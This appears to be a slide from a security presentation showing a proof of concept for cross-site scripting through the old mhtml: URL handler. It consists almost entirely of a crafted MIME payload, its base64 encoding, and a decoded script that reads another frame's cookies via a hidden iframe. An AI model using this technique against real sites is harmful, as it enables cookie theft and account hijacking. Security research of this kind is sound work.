

# XSS with mhtml handler mhtmlハンドラによるXSS
mhtml:http://heideri.ch/jso/test.html!xss.html
<html>
<body>
 <b>some content without two new line \n\n</b>
Content-Type: multipart/related; boundary="***"<b>some content without two new line</b>
--***
Content-Location: xss.html
Content-Transfer-Encoding: base64

PGlmcmFtZSBuYW1lPWxvIHN0eWxlPWRpc3BsYXk6bm9uZT48L2lmcmFtZT4NCjxzY3JpcHQ+DQp1 cmw9bG9jYXRpb24uaHJlZjtkb2N1bWVudC5nZXRFbGVtZW50c0J5TmFtZSgnbG8nKVswXS5zcmM9 dXJsLnN1YnN0cmluZyg2LHVybC5pbmRleE9mKCcvJywxNSkpO3NldFRpbWVvdXQoImFsZXJ0KGZy YW1lc1snbG8nXS5kb2N1bWVudC5jb29raWUpIiwyMDAwKTsNCjwvc2NyaXB0PiAgICAg
--
</body> </html>
<iframe name=lo style=display:none></iframe>
<script>
url=location.href;document.getElementsByName('lo')[0].src=url.substring(6,url.indexOf('/',15));setTimeout("alert(frames['lo'].document.cookie)",2000);
</script>
68